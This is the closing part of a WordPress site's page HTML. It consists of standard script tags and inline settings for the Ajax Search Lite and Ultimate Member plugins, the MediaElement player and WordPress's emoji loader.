<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">
/* <![CDATA[ */
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/aclcop.cloudware.ng\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/aclcop.cloudware.ng\/wp-admin\/admin-ajax.php"; window.ASL.js_scope = "jQuery"; window.ASL.asl_url = "https:\/\/aclcop.cloudware.ng\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4758; window.ASL.version = 4758; window.ASL.pageHTML = ""; window.ASL.additional_scripts = [{"handle":"wd-asl-ajaxsearchlite","src":"https:\/\/aclcop.cloudware.ng\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-prereq.js","prereq":[]},{"handle":"wd-asl-ajaxsearchlite-core","src":"https:\/\/aclcop.cloudware.ng\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-core.js","prereq":[]},{"handle":"wd-asl-ajaxsearchlite-vertical","src":"https:\/\/aclcop.cloudware.ng\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-results-vertical.js","prereq":["wd-asl-ajaxsearchlite"]},{"handle":"wd-asl-ajaxsearchlite-autocomplete","src":"https:\/\/aclcop.cloudware.ng\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-autocomplete.js","prereq":["wd-asl-ajaxsearchlite"]},{"handle":"wd-asl-ajaxsearchlite-load","src":"https:\/\/aclcop.cloudware.ng\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-load.js","prereq":["wd-asl-ajaxsearchlite-autocomplete"]}]; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/aclcop.cloudware.ng\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.css_async = false; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":1,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
//# sourceURL=wd-asl-ajaxsearchlite-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-prereq.js?ver=4758" id="wd-asl-ajaxsearchlite-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-core.js?ver=4758" id="wd-asl-ajaxsearchlite-core-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-results-vertical.js?ver=4758" id="wd-asl-ajaxsearchlite-vertical-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-autocomplete.js?ver=4758" id="wd-asl-ajaxsearchlite-autocomplete-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-load.js?ver=4758" id="wd-asl-ajaxsearchlite-load-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-wrapper.js?ver=4758" id="wd-asl-ajaxsearchlite-wrapper-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.6.10" id="um_crop-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.6.10" id="um_modal-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.6.10" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.6.10" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.6.10" id="um_datetime-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.6.10" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.6.10" id="um_datetime_time-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.6.10" id="um_raty-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.6.10" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.6.10" id="um_scrollbar-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.6.10" id="um_functions-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.6.10" id="um_responsive-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.6.10" id="um_conditional-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"67108864","nonce":"c402f2fb2b"};
//# sourceURL=um_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.6.10" id="um_scripts-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.6.10" id="um_profile-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.6.10" id="um_account-js"></script>
<script defer type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1693559746" id="akismet-frontend-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://aclcop.cloudware.ng/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://aclcop.cloudware.ng/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
</body>
</html>